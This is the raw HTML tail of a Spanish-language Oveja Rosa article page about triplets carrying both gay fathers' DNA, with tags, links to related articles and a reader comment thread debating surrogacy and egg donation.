href='https://twitter.com/intent/tweet?text=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais&url=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/08/padres-gays-trillizos-misma-genetica.jpg&description=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>2</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Primer%20caso%20en%20el%20mundo.%20Nacen%20trillizos%20que%20llevan%20el%20ADN%20de%20sus%20dos%20padres%20gais&amp;body=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Funa-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>142k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/christo-y-theo-menelaou/" rel="tag">Christo y Theo Menelaou</a><a href="https://ovejarosa.com/tag/familia-homoparental/" rel="tag">familia homoparental</a><a href="https://ovejarosa.com/tag/padres-gais/" rel="tag">padres gais</a><a href="https://ovejarosa.com/tag/padres-gays/" rel="tag">padres gays</a><a href="https://ovejarosa.com/tag/trillizos/" rel="tag">trillizos</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/la-hermosa-explicacion-nino-lo-una-familia-ha-emocionado-redes/" class="previous-title title">
						<span>Previous</span>
						La hermosa explicación de un niño sobre lo que es una familia que ha emocionado a las redes					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/jaime-cantizano-ya-papa-del-pequeno-leo/" class="next-title title">
						<span>Next</span>
						Jaime Cantizano ya es papá del pequeño Leo					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-14421" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-14421 side-spacing--boxed " data-id="14421"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24373 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-padres-gays tag-victor-sajoza">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-historia-de-la-pareja-gay-que-adopto-a-seis-hermanos-de-entre-7-y-12-anos/" class="mask-img">
				<img width="1100" height="733" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos.png 1100w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-600x400.png 600w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-1024x682.png 1024w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-768x512.png 768w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-750x500.png 750w, https://ovejarosa.com/wp-content/uploads/2024/03/victor-y-jorge-que-adoptaron-a-6-hermanos-272x182.png 272w" data-lazy-sizes="(max-width: 1100px) 100vw, 1100px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-historia-de-la-pareja-gay-que-adopto-a-seis-hermanos-de-entre-7-y-12-anos/">La historia de la pareja gay que adoptó a seis hermanos de entre 7 y 12 años</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24243 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-estudio tag-familias-lgtb tag-padres-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/este-estudio-revela-que-los-padres-gays-crian-hijos-mas-felices-que-los-padres-heterosexuales/" class="mask-img">
				<img width="751" height="741" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1.png 751w, https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1-600x592.png 600w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/este-estudio-revela-que-los-padres-gays-crian-hijos-mas-felices-que-los-padres-heterosexuales/">Este estudio revela que los padres gays crían hijos más felices que los padres heterosexuales</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24073 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-chris-y-juan tag-donantes-de-esperma tag-dos-papas-in-oz tag-padres-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/papas-gay-donacion-de-esperma/" class="mask-img">
				<img width="568" height="376" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/Padres-gays-donantes-de-esperma-madres-lesbianas.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/papas-gay-donacion-de-esperma/">Papás gay comparten imágenes de los niños nacidos gracias a su donación de esperma</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24056 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bebes category-estilo_de_vida category-familias category-hijos category-historias-de-vida-estilo_de_vida category-padres tag-dos-padres tag-familias-diversas tag-gestacion-por-subrogacion tag-gestacion-por-sustitucion tag-gestacion-subrogada tag-gestacion-subrogada-familia tag-padres-gais">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/padres-gays-argentina-derechos-lgtbi/" class="mask-img">
				<img width="751" height="741" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1.png 751w, https://ovejarosa.com/wp-content/uploads/2023/08/padres-gays-1-600x592.png 600w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/padres-gays-argentina-derechos-lgtbi/">Dos venezolanos se convierten en padres gracias a los derechos LGTBI en Argentina</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23239 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-dos-papas tag-familia-homoparental tag-padres-gays tag-padres-primerizos">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/nos-apuntamos-a-la-lista-de-adopcion-y-en-4-dias-recibimos-la-llamada-nuestra-gran-historia-de-paternidad/" class="mask-img">
				<img width="599" height="399" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher.jpg 599w, https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/05/zack-y-rob-con-su-hijo-Asher-272x182.jpg 272w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/nos-apuntamos-a-la-lista-de-adopcion-y-en-4-dias-recibimos-la-llamada-nuestra-gran-historia-de-paternidad/">Nos apuntamos a la lista de adopción y en 4 días recibimos la llamada. ¡Nuestra gran historia de paternidad!</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23104 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-adopcion-gay tag-colombia tag-dos-papas tag-homofobia tag-miguel-barriga-y-jhon-ramirez tag-padres-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/una-nina-de-6-anos-rechazada-en-7-colegios-por-tener-dos-papas/" class="mask-img">
				<img width="652" height="366" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Hija-de-padres-gays-discriminada-en-siete-colegios.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Hija-de-padres-gays-discriminada-en-siete-colegios.jpeg 652w, https://ovejarosa.com/wp-content/uploads/2022/03/Hija-de-padres-gays-discriminada-en-siete-colegios-600x337.jpeg 600w" data-lazy-sizes="(max-width: 652px) 100vw, 652px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/una-nina-de-6-anos-rechazada-en-7-colegios-por-tener-dos-papas/">Una niña de 6 años rechazada en 7 colegios por tener dos papás</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div class="singular-block-header">
		<h3 class="cb-title cb-block-title title cb-title-header comments-title post-footer-block-title">
			56 Responses		</h3>
	</div>
		<ol class="commentlist">
			<li id="comment-83216" class="comment even thread-even depth-1 parent">
			<article id="div-comment-83216" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Pax</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-83216"><time datetime="2016-09-06T04:07:32+02:00">6 septiembre, 2016 a las 4:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>¿Contratar madres «de alquiler» no estaba prohibido?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-83216' data-commentid="83216" data-postid="10103" data-belowelement="div-comment-83216" data-respondelement="respond" data-replyto="Responder a Pax" aria-label='Responder a Pax'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-83279" class="comment odd alt depth-2">
			<article id="div-comment-83279" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5111e988f6230bb1307e4380c2a1155f?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/5111e988f6230bb1307e4380c2a1155f?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Ketler</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-83279"><time datetime="2016-09-16T03:15:28+02:00">16 septiembre, 2016 a las 3:15 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hay países en los que no.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-83279' data-commentid="83279" data-postid="10103" data-belowelement="div-comment-83279" data-respondelement="respond" data-replyto="Responder a Ketler" aria-label='Responder a Ketler'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-207927" class="comment even depth-2">
			<article id="div-comment-207927" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-207927"><time datetime="2020-10-18T06:09:22+02:00">18 octubre, 2020 a las 6:09 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>La peor forma de «usar» como incubadora y objeto a una mujer. Una mujer que renta su vientre y óvulo por dinero y vende a su propio hijo.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-207927' data-commentid="207927" data-postid="10103" data-belowelement="div-comment-207927" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-83887" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-83887" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e4b12ee8c894b57a72b52f9019d9b3b1?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4b12ee8c894b57a72b52f9019d9b3b1?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Flo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-83887"><time datetime="2016-12-08T01:18:02+02:00">8 diciembre, 2016 a las 1:18 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Y les ponen ropa rosa a las niñas y verde/azul al niño?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-83887' data-commentid="83887" data-postid="10103" data-belowelement="div-comment-83887" data-respondelement="respond" data-replyto="Responder a Flo" aria-label='Responder a Flo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-83897" class="comment even thread-even depth-1 parent">
			<article id="div-comment-83897" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Andrysh</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-83897"><time datetime="2016-12-08T21:12:59+02:00">8 diciembre, 2016 a las 9:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mi pregunta es,los óvulos son de la madre de «alquiler»?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-83897' data-commentid="83897" data-postid="10103" data-belowelement="div-comment-83897" data-respondelement="respond" data-replyto="Responder a Andrysh" aria-label='Responder a Andrysh'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-85924" class="comment odd alt depth-2 parent">
			<article id="div-comment-85924" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-85924"><time datetime="2017-03-10T05:27:43+02:00">10 marzo, 2017 a las 5:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>«dos óvulos de la madre de alquiler», sí.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-85924' data-commentid="85924" data-postid="10103" data-belowelement="div-comment-85924" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-174553" class="comment even depth-3">
			<article id="div-comment-174553" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/23ce1de7cf223f2ed56981a71a1b569d?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/23ce1de7cf223f2ed56981a71a1b569d?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Ivan</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-174553"><time datetime="2020-05-12T05:58:14+02:00">12 mayo, 2020 a las 5:58 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>El artículo es un poco confuso. Si dice gestación subrogada se refiere a un vientre de alquiler. Los óvulos fueron secundados in vitro y se pensaría que es de otra mujer. Este punto tampoco está claro.</p>
				</div><!-- .comment-content -->

